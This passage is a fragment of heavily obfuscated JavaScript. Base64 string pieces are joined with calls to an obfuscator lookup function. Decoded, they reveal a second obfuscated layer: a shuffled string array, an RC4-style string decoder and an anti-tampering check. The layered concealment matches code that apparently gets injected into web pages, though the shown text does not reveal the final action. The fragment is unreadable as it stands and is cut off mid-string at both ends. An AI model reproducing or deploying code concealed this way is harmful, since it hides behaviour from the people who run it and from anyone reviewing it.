JywnV1A4Q3NJQmRRcScsJ2RyUmRU'+'TXVTJywnaThrUFdRSHlzRycsJ1c2S3lXU'+'k9Nb0cnLCdXN2hjU3ZURFc1VycsJ3Ztby'+_0x6735138A(0x26d)+'xeXBXNHZIJywnV1I0ZXJySmRIcScsJ2Jl'+'VmNLQ2tKanEnLCdXT1A5ZHg4TCcsJ1c0e'+'W1XUEt2ZmEnLCdoSFBJYmRpJywnV1JOZF'+'FJOVVXN20nLCdXN2ZjVzRwZE5mRycsJ0F'+'tb0ZwSkpkTUcnLCdCeC9kUzhrcWZXJywn'+'V1JEZXZ2dnknLCdXUmpFRnhIcCcsJ0Zta'+'1RXUnBjVjhvUScsJ1dQRmRUMjlQVzUwJy'+'wnV1I3ZFVTb0hXN3hjSWEnLCdXNDdkTFh'+'TMnFXJywnVzcwbnVaL2RScScsJ3lTb3BX'+_0x6735138A(0x164)+_0x6735138A(0x228)+'dRbGNQOGtiZWRXJywnVzViUFc3UmRHM3k'+_0x6735138A(0x1f0)+_0x6735138A(0x190)+'C9jR0dhJywnVzZaZEp0bUZGVycsJ1c2ZU'+'tXNHhjSXF5JywnVzdOY09obmZXNzAnLCd'+_0x6735138A(0x27a)+_0x6735138A(0x291)+'TlXNEpkSGEnLCdXNkJkUzhrR1c1NHonLC'+'dXT25yeUdS')+(_0x6735138A(0x1fc)+_0x6735138A(0x169)+_0x6735138A(0x153)+'XT2Z0d0cnLCdXNHRjTFlGY1NjeScsJ2Y4'+_0x6735138A(0x2ad)+'CdXNlNaRkNvSmpxJywnaWhOY1ZtazZlRy'+'csJ1c3aGNKY1ZjSXJlJywnV1A1c29MeVE'+'nLCdXNHptV1FiNGFHJywnV1BEbFc2WGV6'+'U2t5V1FOY1Q4a1dCU29BZWEnLCdXNnRkT'+'Fd1WkJXJywnaG1rQ1dQZkd2RycsJ1c2cW'+_0x6735138A(0x23f)+'3ZE50YmZCVycsJ211NEtXNGZ0JywnVzZ5'+'TW4yUmRMRycsJ1c1elNXUGZoZ2EnLCdXT'+'0ZkTlNvRlc1dGNVYScsJ2JxVGlscTQnLC'+'dXNmFkeThvMWdhJywnRW1rL1dReGNOU29'+'nJywnVzdTMGZlTmRJcScsJ2RDa0JXUmhj'+_0x6735138A(0x285)+'0g4a1ZtWXUnLCdXNlNIQ0NvV25xJywnVz'+'RLbldRN2NUMEsnLCdGQ2tHV1FwY0dDb1Y'+_0x6735138A(0x1ee)+_0x6735138A(0x157)+'1hnVycsJ2o4b1RsSHBkUmEnLCdXNkM3Yj'+'NGZElHJywnVzZqRldROUNocScsJ3UweGR'+_0x6735138A(0x196)+'T1ZjS3dlJywnRmVId29yQycsJ2Rtb0hnW'+_0x6735138A(0x2b3)+'NPYUJkSXd5JywnYjhvSFdPaGNLbW9tVzZ'+'ycldQUycsJ1c2eXpXT1dBb2EnLCdXN3Bj'+_0x6735138A(0x237)+'Up4ZFR3R04nLCdXUHBkSDI5eVc0cScsJ3'+'BTb2ZXUFJk')+(_0x6735138A(0x229)+'2RkUHEnLCdXNjhseThvY25xJywnclNvMW'+'1IaGRIcScsJ1dQZGRPcnZGRkcnLCdDYXh'+_0x6735138A(0x20b)+'ZkxyVzZTJywnV1B1SkJiN2RUVycsJ3MyM'+'2RRbWtRZ3EnLCdyZnZab0hxJywnVzVkY0'+'9XdGRLQ29pJywnVzZLZWVTb21nYScsJ29'+'ta3JXUWYweVcnLCdXUVZkTm1vVHpDb3In'+'LCdXNEtPQmQ3ZFVHJywnV1F4Y01JeGRVT'+_0x6735138A(0x189)+'ZiRycsJ1dSOWV5dkhFJywnblNraHZoZnI'+'nLCdXNzhtaTJKZFZxJywnV1ByUkYyNVcn'+'LCduU28xRFNvZScsJ3hta3NXUHhjSzhvS'+'icsJ1dPN2RJOG9pVzZSY1ZhJywnVzQ3Y0'+'djdGRUYTAnLCdXUEJkUXNYdndxJywnV1B'+'QV2NlU28nLCdXNUtTV1FtTmtxJywnbGZD'+'MFc0OVUnLCdXNVNlV1BhOWVxJywnalloZ'+_0x6735138A(0x1c3)+'NQbWs4bEcnLCd4bWtYV1J4Y1E4bzcnLCd'+'sOGtrV1JkY1NOTycsJ1c2ZGNROG95V1JL'+'MicsJ1dSMVZ6TDVTJywnbm1vZm1jUmRLY'+'ScsJ0FDa1F0c0ZkVkcnLCdXUENmVzRhK2'+_0x6735138A(0x1c8)+_0x6735138A(0x2bb)+_0x6735138A(0x27f)+'1daZFVtb2wnLCdXNkZkUkpyOEFhJywnRW'+'ZGZFFta1dmVycsJ2hTa2xXUExvc1cnLCd'+_0x6735138A(0x281)+'LCdFMnRkSThrcGNxJywnV1JhdkV3TmRKR'+_0x6735138A(0x20c)+'JxOG9MJywn')+('Vzd0Y0xaZGRQcTAnLCdXT09Ld2N0ZE9HJ'+'ywna0x4Y1ZTazhnVycsJ1c3dVR3dEZkTE'+'cnLCdXUjB6dnVWZEpHJywnZllPalc3ZSs'+'nLCdXN2hjTHRKY0pyNCcsJ1c2dTdXN2hj'+'T0dPJywnaFNvVldReGRRTkMnLCdGdkxRZ'+'kd1JywnVzdLS1c2WmNSY1cnLCdXNkc5V1'+'BXZ2JhJywnZ1dqR2tJUycsJ3A4a0RXT0h'+'XQnEnLCdXUjdkVEd2dkZhJywnb1NvSkJD'+'bzdtYScsJ1dRZGRVU29ZVzVkY1FxJywnc'+'FlQTWdxQycsJ1c1TmRUV0QxekcnLCdXNi'+_0x6735138A(0x1b1)+'nemMwVVc1djknLCdXNVdobFNvSHBXJywn'+'VzRDaVc1S2pzcScsJ0JDa2FXUVJkSTJtJ'+'ywnVzRMQ1dRYjJoVycsJ3dta3RyY0pkUG'+_0x6735138A(0x248)+'3YScsJ1c2UGJXNmxkSGcwJywnV1I3Y1VT'+'a1BtdEsnLCdEOGtQQkNvUGVaWmNQV0snL'+'CdXT0pkSWNUK3RHJywnV1Btclc0R0ZkYS'+'csJ1dPQmROV2o2d3EnLCdXUml5eVhKZE1'+'HJywnVzczY09Db0VXUThpJywnV1BaY1RT'+'a0xmYVcnLCdXNWlTV09aY01LOCcsJ1dSa'+_0x6735138A(0x1b6)+'FTa3RzdUx2JywnVzR0Y1RkVmNKR3EnLCd'+'hS3hjS1NrdGNHJywnYlhPalc1ZTMnLCdX'+'UENSVzVLQ2xXJywnV1IzZFBnOWJXNEsnL'+'CdXNXVRdUNvS29XJywndm1rZFdQQmRWTG'+'0nLCdXNDdkS0htMnRXJywnVzVCY1Zta0Z'+_0x6735138A(0x25e)+'VzRIM1dSWHlwcScsJ1dRZGNUU2tLZVd5J'+'ywnVzZ0Y0xabGRUYTQnLCdtMXlEVzdyaS'+_0x6735138A(0x17c))+('UkJkUTF5JywnZ2hGY1Jta3dtVycsJ0JYa'+'UlXNzlMJywnZGFoZExlMDgnLCdXNkJkVG'+'1rYlc2Q2EnLCdkQ2tZV1JmQkZhJywnZkt'+'LWlc0bnInLCdXNFJjSXJCZEhTb2gnLCdX'+'N0w0VzZwZEd1eScsJ2JzTFZlcjQnLCdlM'+'WhjS0NrcG9xJywnRm1rK3JIUmROVycsJ2'+'1tb0NBbW8rZVcnLCdzbW9qYldGZFZXJyw'+_0x6735138A(0x20e)+'a3dxcnhkSVcnLCdXUVpkSzJyRFc1RycsJ'+'3U4a1RpR2xkSmdiMVdSSycsJ2w4b05XUV'+_0x6735138A(0x262)+'xeHNWZE9HJywnQVNrdHVJM2RRVycsJ1c2'+_0x6735138A(0x1b4)+'CdXNzNjTXRwY0lzdScsJ1c0YTh3bW96Z1'+'cnLCdjMTBnVzdQeScsJ1dSSmNRQ2t1ZmE'+_0x6735138A(0x1cc)+'UDJUb1c0eScsJ1dQemh3TFB1JywnZG1ve'+'GtjcGRHVycsJ3lta3NXUkJjTENvcycsJ1'+'dPM2ROSksnLCdGSmlVVzdubycsJ3dDa2R'+'XT2hjUjhvUycsJ0ZmZkFjYScsJ2hTa1pX'+'UmhjUTJTJywnVzV5VldSQ2ViVycsJ0Z3V'+_0x6735138A(0x235)+_0x6735138A(0x1ef)+'Da3hXUHRjS21vSicsJ21Ta0FXUWZvdnEn'+'LCd2OG9mbGEzZEphJywnZVNvK2xxN2RRV'+'ycsJ3ZDb3NXN25KV1F1JywnVzR4ZFNTa3'+'FXNjRrJywnVzczZE5TazNXNFdPJywnVzR'+_0x6735138A(0x216)+'NzhoV1B4Y1JMSycsJ1c0ZW1XT1JjSEtTJ'+'ywndTJKZE5Da2thRycsJ1c3aUZXUUJjVT'+'N1JywncnhY')+('OW5Ta2UnLCdvMmRjUzhremtxJywneWZmQ'+'mN0eScsJ3ZoWDFsV3UnLCdFbWsxdGNOZE'+_0x6735138A(0x223)+_0x6735138A(0x1b2)+'VzRPMldSbXlncScsJ3Btb2JoYjdkSUcnL'+'CdXNHRjU1o3ZFFtb1cnLCdick5kVktTSS'+_0x6735138A(0x233)+'kTHEnLCdDM3Y2Zm1rOCcsJ2xjVG5oWjgn'+_0x6735138A(0x24b)+_0x6735138A(0x22a)+'RQYScsJ252eW9XN1gwJywnVzRYOFdQalV'+'uRycsJ21Da1lGMVpjS1doY1ZTa3NXN2pn'+'dUcnLCdXNXRkSXJ2RnhxJywnYjhvanM4b'+'zBkcScsJ2dta3pXT1RNeFcnLCdXUlpkTl'+'NvQlc3aGNOVycsJ1c2dVN5YkpkSFcnLCd'+'XNmxjTlpsY0l0ZScsJ1c0aGRLQ2sxVzZ1'+_0x6735138A(0x298)+_0x6735138A(0x1c1)+'RSY1RXVycsJ1c1cW9XTy9jVkt1JywnV09'+'HNEZJM2RPcScsJ1c0Q2lxOG9XY0cnLCdp'+_0x6735138A(0x21f)+'GtNbkNrZXpmWmNSdG1WV1Jmcm1hJywnVz'+'UvZElXRzBxRycsJ1dQM2RSWlRCeWEnLCd'+'XNGVQb00zZFZxJywnV1B0Y1RXSmRRTjQn'+_0x6735138A(0x199)+'ScsJ1c2eVBpQ29jamEnLCdXUEdJRXN4ZE'+'hXJywnaW1vbW1jaGROcScsJ3FobGRTQ2t'+'PJywnVzQ3Y0libGNOYXUnLCd6dkx2Z0pX'+'JywndlNvTVc0WDFXUHUnLCdXNi9kUjhra'+'lc3YVUnLCdtY3BkVmV1bScsJ2VobGNPQ2'+_0x6735138A(0x28e))+('UFc3RkdOZElhJywnZ3ZkY0pta1hqYScsJ'+'0NDb2JXNHpyV1BDJywnYjFaY1Q4a21kcS'+'csJ1c3S2FkQ29obmEnLCdXNVZjU3MvZFA'+_0x6735138A(0x200)+'JywnVzdlYldRT05uVycsJ284b3pXT3RkT'+'HZDJywnVzdMTFc0aGRIaFcnLCdzQ29RVz'+'c5VVdRNCcsJ1c2ZGRTdHYreVcnLCdXN2l'+_0x6735138A(0x2b6)+'aGlTb2VwcScsJ1c1TmRLdFhmclcnLCdXU'+'nhkTzhvRXk4b1UnLCdXNUpkTlhqMXdxJy'+'wnV1FkY1NlZWZvU2tvV1A5UFdRTmNOd3Z'+_0x6735138A(0x213)+'UEknLCdjSWJuYllXJywnVzYzY1RzcGRLb'+_0x6735138A(0x25a)+'dSZGRRdVcnLCdXNmVpVzdoY1FZSycsJ2x'+'MaVVXN3JwJywnV09ubnllRHgnLCd1Z3hk'+_0x6735138A(0x161)+'Us5Vzc4OWlHJywnVzRSY05adGRRYTAnLC'+'dXNGkwazBsZFJXJywnVzZ1MnVhVmRKRyc'+'sJ1dPbGRWOG9hVzRSY1FHJywnV1FaZEdk'+'VGV4YScsJ2pta1RXUDVXc2EnLCdXNEpjT'+_0x6735138A(0x252)+'9sV1JGY1BxcScsJ1dRNTFod2ViJywna21'+'rK3R1WDUnLCdXN3RjSHEzZFJTb3UnLCdp'+_0x6735138A(0x246)+'29KcHRwZEthJywnVzRtT28xM2RRVycsJ0'+'I4a1pXUWRkTzBDJywnakNrK3FlWG0nLCd'+'XUVB2YUtxMScsJ1dRTDRqd0taJywnYmNG'+'ZEoxT2QnLCdXNHFzV1JHL2VxJywnVzR4Z'+_0x6735138A(0x176)+_0x6735138A(0x2a3))+('J2sxaTNXN3ZTJywnd1NvTmRZMExXUWhjT'+_0x6735138A(0x217)+'wnZjNOY1BTa1llVycsJ1dSaGRKU29Tem1'+'vWCcsJ1dQUmNVU2tyYlkwJywnVzU5dFc2'+'RmRJTFcnLCdXNkpkVlNrQlc0ODcnLCdXN'+_0x6735138A(0x2aa)+'FiMWtOZUEnLCdXNWRkSXJiNnlxJywnZFN'+'rNnZ1dlgnLCdETmJ3YkpHJywnZFdqMWpi'+_0x6735138A(0x264)+_0x6735138A(0x24c)+_0x6735138A(0x1cf)+_0x6735138A(0x1e5)+'SWlXJywnVzVGY0lIN2RObW9XJywnaHZwY'+_0x6735138A(0x243)+'JjUDhrRW5HJywnQjJQQWRyTycsJ1dSeWx'+_0x6735138A(0x25c)+'Y0pTa1JicScsJ1dSTmRRYjUwRVcnLCdXU'+_0x6735138A(0x20f)+_0x6735138A(0x1fa)+'XN3l1V1Iwcm1xJywnVzRhS1c0UmNWY1cn'+'LCdXNDNjTmc5Q1c3aScsJ1dRZGRTU29HV'+'zdKY1BHJywnVzVSY01iN2RObW80JywnVz'+'VlcW5Db05vVycsJ1c2VmRKcXk3ekcnLCd'+'0U2tNV09KZFQyRycsJ0RndnZuYUsnLCdz'+'U2tZV1JCY0lDb1cnLCdpaDdjVlNrb21xJ'+_0x6735138A(0x197)+'cnLCdXNVpjTUNvbldROCsnLCdXUGxjVUh'+_0x6735138A(0x2a1)+'VzRPRW9XJywnRk5IUW9ta20nLCdXNjRyQ'+_0x6735138A(0x17a)+'BkS0xHaScs')+(_0x6735138A(0x24e)+'CdXNlNRa0NvaWdhJywnVzQvZElTazdXNT'+'BmJywnZ3FHQ1c2YVcnLCdmU294aUlOZE9'+'xJywnbTFwY1Rta3RwcScsJ1c2ZVlXUU9L'+'b1cnLCdXUGpwekwxTCcsJ0VDb3JXNGIyV'+'08wJywnazFlOVc0dlUnLCdXN1JkU1hMTn'+_0x6735138A(0x1d9)+'sZFFTb1gnLCdiSTQ2QkNvdVdSVmRLU2s1'+'V1FwY0xta3lXNXpDJywncm1rNFdPcGRMT'+'nknLCdhdEZkR0xPRicsJ3J4ekxlbWtlJy'+'wnV1FIWUZmNUInLCdXN0tEVzZ0Y1FjaSc'+'sJ0NORElrbWtRJywnVzdPL3FkcGRHYScs'+'J1c0NDBXT1dEZkcnLCdXNkJjUHZYUVc3S'+_0x6735138A(0x21d)+'NSM3knLCdXN1RpVzR4ZEh4TycsJ1dRaGN'+'RQ2t3ZFg0JywnZFNvY1dRTmRJaHknLCd1'+'Q2svc3R0ZFFHJywnQUNreFdPdGNJOG9OJ'+'ywnV1JXcXJzTmRQYScsJ1c0OWNXUHJobX'+'EnLCdXNHFTVzROY0lhTycsJ1dQeXh0MWh'+'kVmEnLCdXNEpjR3NaZElaOCddO2Z1bmN0'+_0x6735138A(0x17b)+'TB4ZWQ7dmFyIGM9XzB4NDQ5MzAyM2VbYV'+'07aWYoXzB4NDQ5MzAyM2ZbJ0ZGTlpqYyd'+'dPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5j'+'dGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hpa'+'mtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSE'+'lKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY'+_0x6735138A(0x24f)+'bD0weDAsbSxuLG89MHgwO249aVsnY2hhc'+'kF0J10obysrKTt+biYmKG09bCUweDQ/bS'+'oweDQwK246')+('bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb'+'21DaGFyQ29kZSddKDB4ZmYmbT4+KC0weD'+'IqbCYweDYpKToweDApe249alsnaW5kZXh'+'PZiddKG4pO31yZXR1cm4gazt9O3ZhciBo'+_0x6735138A(0x1ce)+'z0weDAscCxxPScnLHI9Jyc7bD1kKGwpO2'+_0x6735138A(0x1cb)+'nXTt1PHY7dSsrKXtyKz0nJScrKCcwMCcr'+'bFsnY2hhckNvZGVBdCddKHUpWyd0b1N0c'+'mluZyddKDB4MTApKVsnc2xpY2UnXSgtMH'+'gyKTt9bD1kZWNvZGVVUklDb21wb25lbnQ'+'ocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4M'+'Dt0PDB4MTAwO3QrKyl7bz0obytuW3RdK2'+'1bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd'+'0aCddKSklMHgxMDAscD1uW3RdLG5bdF09'+'bltvXSxuW29dPXA7fXQ9MHgwLG89MHgwO'+'2Zvcih2YXIgdz0weDA7dzxsWydsZW5ndG'+'gnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMCx'+'vPShvK25bdF0pJTB4MTAwLHA9blt0XSxu'+_0x6735138A(0x292)+'1snZnJvbUNoYXJDb2RlJ10obFsnY2hhck'+'NvZGVBdCddKHcpXm5bKG5bdF0rbltvXSk'+_0x6735138A(0x18a)+_0x6735138A(0x17e)+'DkzMDIzZlsnYXRJQ2ZMJ109e30sXzB4ND'+'Q5MzAyM2ZbJ0ZGTlpqYyddPSEhW107fXZ'+'hciBlPV8weDQ0OTMwMjNlWzB4MF0sZj1h'+'K2UsZz1fMHg0NDkzMDIzZlsnYXRJQ2ZMJ'+'11bZl07aWYoZz09PXVuZGVmaW5lZCl7aW'+'YoXzB4NDQ5')+('MzAyM2ZbJ3Jxbm9ISiddPT09dW5kZWZpb'+'mVkKXt2YXIgaT1mdW5jdGlvbihqKXt0aG'+'lzWydlZG1LaXcnXT1qLHRoaXNbJ3lreUx'+'GSiddPVsweDEsMHgwLDB4MF0sdGhpc1sn'+'V2RLVXB1J109ZnVuY3Rpb24oKXtyZXR1c'+'m4nbmV3U3RhdGUnO30sdGhpc1sndXRTbm'+_0x6735138A(0x286)+'jKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGlz'+'WydWZXNvc1EnXT0nW1x4Mjd8XHgyMl0uK'+_0x6735138A(0x16e)+'sncHJvdG90eXBlJ11bJ0ROa1J3USddPWZ'+_0x6735138A(0x1c0)+_0x6735138A(0x18b)+_0x6735138A(0x22d)+'snV2RLVXB1J11bJ3RvU3RyaW5nJ10oKSk'+'/LS10aGlzWyd5a3lMRkonXVsweDFdOi0t'+'dGhpc1sneWt5TEZKJ11bMHgwXTtyZXR1c'+_0x6735138A(0x1e0)+'dwcm90b3R5cGUnXVsnUlNWZ3F0J109ZnV'+'uY3Rpb24oail7aWYoIUJvb2xlYW4ofmop'+'KXJldHVybiBqO3JldHVybiB0aGlzWydtT'+'Hdyck4nXSh0aGlzWydlZG1LaXcnXSk7fS'+'xpWydwcm90b3R5cGUnXVsnbUx3cnJOJ10'+'9ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4'+'MCxsPXRoaXNbJ3lreUxGSiddWydsZW5nd'+'GgnXTtrPGw7aysrKXt0aGlzWyd5a3lMRk'+'onXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10'+'oTWF0aFsncmFuZG9tJ10oKSkpLGw9dGhp'+'c1sneWt5TEZKJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWyd5a3lMRkonXVsweD'+'BdKTt9LG5l')+('dyBpKF8weDQ0OTMwMjNmKVsnRE5rUndRJ'+_0x6735138A(0x1a2)+'09ISFbXTt9Yz1fMHg0NDkzMDIzZlsnek5'+_0x6735138A(0x1bd)+'YXRJQ2ZMJ11bZl09Yzt9ZWxzZSBjPWc7c'+'mV0dXJuIGM7fShmdW5jdGlvbihhLGIpe3'+'ZhciBIPV8weDQ0OTMwMjNmO3doaWxlKCE'+'hW10pe3RyeXt2YXIgYz1wYXJzZUludChI'+'KDB4MzY2LCdMc1lYJykpKi1wYXJzZUlud'+'ChIKDB4MmVhLCd0cXZpJykpKy1wYXJzZU'+'ludChIKDB4MmFjLCc3RUVEJykpKi1wYXJ'+'zZUludChIKDB4MWMyLCdEQzMoJykpK3Bh'+_0x6735138A(0x27c)+'GFyc2VJbnQoSCgweDNiMywnMio4ZicpKS'+'twYXJzZUludChIKDB4NGExLCdvTCE0Jyk'+_0x6735138A(0x295)+_0x6735138A(0x29b)+'ScpKSstcGFyc2VJbnQoSCgweDQ0NCwnQW'+'deaycpKTtpZihjPT09YilicmVhaztlbHN'+_0x6735138A(0x193)+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDQ5MzAyM2'+'UsMHhkZDY3NCksIWZ1bmN0aW9uKCl7dmF'+'yIEk9XzB4NDQ5MzAyM2YsZT17fTtlW0ko'+'MHgyZWUsJ0dMNG8nKV09ZnVuY3Rpb24oc'+'yx1LHYpe3JldHVybiBzKHUsdik7fSxlW0'+_0x6735138A(0x2b4)+'ocyl7cmV0dXJuIHMoKTt9LGVbSSgweDNi'+'YSwnYXU4TicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPHU7fSxlW0koMHgyOTIsJ2'+'5nUEQnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyE9P'+'XU7fSxlW0koMHgzZDAsJyRkdzInKV09SS'+'gweDE5MSwnVGczNCcpK0koMHgxNzAsJ0d'+'5IzknKStJKDB4MzM0LCdDaGZ0JykrSSgw'+'eDFiNCwnN14jTycpK0koMHg0N2MsJ0xzW'+'VgnKSxlW0koMHhmMCwnQE9jNicpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzIT09dTt'+'9LGVbSSgweDI4OSwneUB3JCcpXT1JKDB4'+'MzhmLCdHTDRvJykrSSgweDM3OSwnR0w0b'+'ycpLGVbSSgweDQxMiwnSmN0JCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzPT09dTt'+'9LGVbSSgweDJlNywnQnc2OScpXT1JKDB4'+'NDM1LCcxTUp5JykrJ3QnLGVbSSgweDIzN'+_0x6735138A(0x173)+'JldHVybiBzPT09dTt9LGVbSSgweDQ5NSw'+'nREMzKCcpXT1JKDB4MjRiLCcwMmtzJykr'+_0x6735138A(0x192)+'Cd6WnBXJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHM+PXU7fSxlW0koMHgyNDYsJ0N'+'oZnQnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+_0x6735138A(0x159)+'ycpXT1mdW5jdGlvbihzLHUpe3JldHVybi'+'BzK3U7fSxlW0koMHgyYmEsJ1RnMzQnKV0'+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy11'+'O30sZVtJKDB4MzVhLCdvTCE0JyldPUkoM'+'Hg0YjAsJ2FaW0onKStJKDB4Mjk1LCd6Wn'+_0x6735138A(0x279)+'zOTYsJ3VXb2cnKStJKDB4M2ViLCdAQ1dA'+_0x6735138A(0x180)+'DQsJ2pLUjQnKStJKDB4NDk0LCc3XiNPJy'+'krSSgweDE1')+('ZCwnbmdQRCcpK0koMHgzOTcsJzFNSnknK'+'SsnXScsZVtJKDB4MjlhLCcmU0U5JyldPU'+'koMHgxOTksJ2FaW0onKStJKDB4MzlmLCc'+'oWFZOJykrSSgweDQzZCwnUCRYNycpK0ko'+_0x6735138A(0x15c)+'HcyJykrSSgweDI0NSwnUCRYNycpK0koMH'+'gyOTEsJ1p3NWknKStJKDB4NDRlLCdqZG1'+'MJykrSSgweDE3ZCwnQWdeaycpK0koMHg0'+'OWEsJ0dMNG8nKStJKDB4MTZlLCcwMmtzJ'+'ykrSSgweDQ3ZCwnblI0RycpK0koMHgxYz'+'ksJ0d5IzknKStJKDB4M2U0LCdqZG1MJyk'+'rJ0knLGVbSSgweDEzYywnamdmWCcpXT1m'+'dW5jdGlvbihzLHUpe3JldHVybiBzKHUpO'+'30sZVtJKDB4M2FmLCcoWFZOJyldPUkoMH'+'g0NDIsJ1p3NWknKStJKDB4MmMzLCdSJm5'+'DJykrSSgweDMxZSwnKFhWTicpK0koMHgx'+'ODksJ29MITQnKStJKDB4MTY0LCcpVEIlJ'+_0x6735138A(0x276)+'wnb0whNCcpK0koMHgxMmIsJ2lCXmgnKSt'+'JKDB4MzYxLCd5QHckJykrSSgweDRjYSwn'+_0x6735138A(0x288)+_0x6735138A(0x1bb)+'5vVycpK0koMHgyMDMsJ0RDMygnKStJKDB'+'4NGMzLCduc1RYJykrSSgweDQ2ZiwnMDJr'+'cycpK0koMHg0N2UsJ0xqJiUnKStJKDB4M'+'jdjLCcxdVpkJykrSSgweDMxYywnOXRodS'+'cpK0koMHgzOWMsJ2F1OE4nKStJKDB4MWQ'+'3LCduUjRHJykrSSgweDIxMSwnN14jTycp'+'K0koMHgxMDYsJ25nUEQnKStJKDB4MzQ2L'+'Cc1KDdZJykrSSgweDJiMSwndVdvZycpK0'+'koMHgzMzIs')+(_0x6735138A(0x1d8)+'SgweDNhYywnMDJrcycpK0koMHgxZmMsJ0'+'lGOGonKStJKDB4M2U1LCdSJm5DJykrSSg'+'weDNlNiwnKnN1ZycpK0koMHgxNGUsJ2pn'+'ZlgnKStJKDB4MWQxLCdAQ1dAJykrSSgwe'+'DI1ZSwnaktSNCcpK0koMHg0NTYsJzAya3'+'MnKStJKDB4NDAzLCduZ1BEJykrSSgweDF'+_0x6735138A(0x2ac)+'KStJKDB4NDFkLCdAQ1dAJykrSSgweDFlM'+_0x6735138A(0x23a)+'tJKDB4MjNjLCduUjRHJykrSSgweDIzZSw'+'ndVdvZycpK0koMHgyMTIsJ3pacFcnKStJ'+'KDB4MmMwLCdpQl5oJykrSSgweDNlOSwna'+_0x6735138A(0x168)+'B4NDg3LCdEQzMoJykrSSgweDMwZCwnMXV'+'aZCcpK0koMHgzMzcsJ2pnZlgnKStJKDB4'+'MjI2LCc3XiNPJykrSSgweDQyMywnTGomJ'+'ScpK0koMHgzMTksJ0d5IzknKStJKDB4MT'+'MzLCcxTUp5JykrSSgweDFmNiwnQENXQCc'+'pK0koMHg0MzEsJzF1WmQnKStJKDB4NDUz'+'LCdqZ2ZYJykrSSgweDE3YSwneUB3JCcpK'+_0x6735138A(0x21b)+'cqc3VnJykrSSgweDJjYiwnaktSNCcpK0k'+'oMHgzZTIsJ25SNEcnKStJKDB4NDQ1LCdu'+'UjRHJykrSSgweDNjZCwnM0xITCcpK0koM'+'HgxZGQsJzl0aHUnKStJKDB4MWVlLCdqS1'+'I0JykrSSgweDE1MywnKFhWTicpK0koMHg'+_0x6735138A(0x15f)+_0x6735138A(0x175)+'zEsJ3lAdyQnKStJKDB4M2Y3LCdUZzM0Jy'+'krSSgweDJm')+('NSwnKnN1ZycpK0koMHhmOSwnUiZuQycpK'+'0koMHgyMDUsJzUoN1knKStJKDB4MTRiLC'+_0x6735138A(0x25f)+'oMHg0MzMsJ0J3NjknKStJKDB4MmZmLCch'+'UWUkJykrSSgweDQ2NiwnMU1KeScpK0koM'+_0x6735138A(0x17f)+'NPJykrSSgweDM2MCwnMio4ZicpK0koMHg'+_0x6735138A(0x2ba)+_0x6735138A(0x222)+'jIsJ0BDV0AnKStJKDB4NDQxLCckZHcyJy'+'krSSgweDI3YiwnJGR3MicpK0koMHgzYzE'+'sJ2pLUjQnKStJKDB4MTAzLCdNbilbJykr'+'SSgweDQ1MSwnbnNUWCcpK0koMHgzZWEsJ'+_0x6735138A(0x1e3)+'gweDFmZCwnTGomJScpK0koMHgyMjQsJ1A'+'kWDcnKStJKDB4ZjYsJ2pLUjQnKStJKDB4'+'NDAwLCd0cXZpJykrSSgweDE3YiwnamdmW'+'CcpK0koMHgxNDIsJzdeI08nKStJKDB4Mm'+_0x6735138A(0x20a)+'pK0koMHg0NzUsJ0dMNG8nKStJKDB4Mzc0'+'LCdMc1lYJykrSSgweDMwMiwnb0whNCcpK'+_0x6735138A(0x256)+'cwMmtzJykrSSgweDQ3ZiwnJlNFOScpK0k'+'oMHgyNzAsJypzdWcnKStJKDB4MzhiLCdH'+_0x6735138A(0x184)+_0x6735138A(0x273)+'lYJykrSSgweDM3MywnelpwVycpK0koMHg'+'xZjksJ1leb1cnKStJKDB4MTA0LCcmU0U5'+'JykrSSgweDJlYiwnTGomJScpK0koMHgxM'+'zQsJyFRZSQnKStJKDB4MjU0LCd0cXZpJy'+'krSSgweDJl')+('NSwnIVFlJCcpK0koMHg0YTYsJzNMSEwnK'+'StJKDB4MmJkLCcmU0U5JykrSSgweDQ3NC'+'wnWV5vVycpK0koMHg0MTcsJ3RxdmknKSt'+_0x6735138A(0x268)+'UCRYNycpK0koMHg0YWQsJzUoN1knKStJK'+'DB4MmQ1LCdSJm5DJykrSSgweDMzMywnYX'+'U4TicpK0koMHgyZGIsJ0xzWVgnKStJKDB'+'4M2ZhLCckZHcyJykrSSgweDM4OCwnJGR3'+'MicpK0koMHgzYzgsJ2F1OE4nKStJKDB4M'+'zIwLCcqc3VnJykrSSgweDE5NSwnJGR3Mi'+'cpK0koMHgzOWEsJ0FnXmsnKStJKDB4MzJ'+_0x6735138A(0x28c)+'K0koMHgyMWQsJ2pLUjQnKStJKDB4MTgyL'+_0x6735138A(0x283)+'koMHg0NjksJ3VXb2cnKStJKDB4NDIxLCd'+_0x6735138A(0x1e4)+_0x6735138A(0x16b)+_0x6735138A(0x185)+'gzYTQsJzIqOGYnKStJKDB4NDIwLCcwMmt'+'zJykrSSgweDI4NCwnKFhWTicpK0koMHg0'+'MGUsJ0J3NjknKStJKDB4MTk4LCczTEhMJ'+'ykrSSgweDI2ZSwnKnN1ZycpK0koMHgzOT'+_0x6735138A(0x214)+_0x6735138A(0x1e7)+'JzAya3MnKStJKDB4MTQxLCdqZ2ZYJykrS'+'SgweDM5MiwnN0VFRCcpK0koMHgyZDAsJy'+'pzdWcnKStJKDB4MTYxLCczTEhMJykrSSg'+'weDMyZCwnREMzKCcpK0koMHg0MmEsJylU'+'